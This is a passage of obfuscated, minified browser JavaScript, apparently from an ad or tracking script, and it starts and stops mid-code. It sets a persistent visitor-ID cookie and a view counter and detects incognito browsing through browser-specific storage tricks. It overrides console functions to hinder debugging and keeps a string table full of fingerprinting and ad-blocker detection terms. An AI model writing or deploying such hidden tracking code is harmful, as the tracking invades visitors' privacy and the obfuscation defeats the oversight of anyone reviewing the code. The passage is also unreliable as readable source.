_0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var 